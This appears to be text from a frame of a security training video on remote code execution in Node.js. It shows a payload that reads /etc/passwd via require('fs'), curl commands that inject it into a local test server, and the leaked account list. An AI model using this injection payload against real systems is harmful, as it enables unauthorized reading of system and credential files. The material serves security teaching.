 CA
CYBER 4 ALL
Remote Code Execution in Node.js
Abraham Aranguren
Payload:
require('fs').readFileSync('/etc/passwd')
Commands:
curl http://127.0.0.1:8080?q=$(php -r "echo
urlencode(\"require('fs').readFileSync('/etc/passwd')\");")
curl
http://127.0.0.1:8080?q=require(%27fs%27).readFileSync(%27%2Fetc%2Fpasswd%27)
Output:
Hello root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
.
.
.
mongodb:x:124:65534::/home/mongodb:/usr/sbin/nologin
epmd:x:125:129::/var/run/epmd:/usr/sbin/nologin
+ 7asecurity.com
00:20:34
7A
SECURITY